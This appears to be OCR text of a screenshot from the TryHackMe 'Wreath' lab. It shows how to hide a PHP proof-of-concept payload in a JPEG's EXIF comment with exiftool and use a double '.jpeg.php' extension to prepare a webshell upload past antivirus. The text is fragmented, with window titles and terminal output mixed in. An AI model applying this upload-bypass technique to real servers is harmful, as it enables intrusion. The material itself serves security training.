 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
Ruby Pictures - Google C...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
08:20 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
Releases · jpillora/chisel
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 800x965
Megapixels : 0.772
Note: you may need to install exiftool before use ( sudo apt install exif
Here we can see all of the exifdata for the image. Exiftool also allows us to
for the exploit we're going to carry out.
Before we actually start inserting payloads into the image, however, there is
antivirus software running on this target. We don't know which AV Thomas
enabled on this target. We don't know how strict the Antivirus software he
PHP default PHP webshell that we upload, alerting him to how close we are
not be uploading a live payload in this task. Instead we will create a proof of
have completed the PHP Obfuscation task in the AV Evasion section of the
Bearing this in mind, let's create our PoC!
We'll be using the following PHP payload for this:
<?php echo "<pre>Test Payload</pre>"; die();?>
This is completely harmless and ergo should not get picked up by the AV. It
however, and stages the way for the actual webshell upload.
To add this to our image we once again use exiftool:
exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die()
muri@augury:~/thm/wreath/PC/Web$ exiftool -Comment="<?php echo \"Test
1 image files updated
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Downloads]
# exiftool test-dark.jpeg.php
ExifTool Version Number : 12.16
File Name : test-dark.jpeg.php
Directory : .
File Size : 41 KiB
File Modification Date/Time : 2021:03:08 20:16:21-05:00
File Access Date/Time : 2021:03:08 20:17:52-05:00
File Inode Change Date/Time : 2021:03:08 20:18:37-05:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Image Width : 800
Image Height : 400
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 800x400
Megapixels : 0.320
(root💀kali)-[/home/kali/Downloads]
#
[wreath] <4:sshuttle 5:python3 6:zsh 7:evil-winrm- 8:zsh 9:zsh*"kali" 20:20 08-Mar-21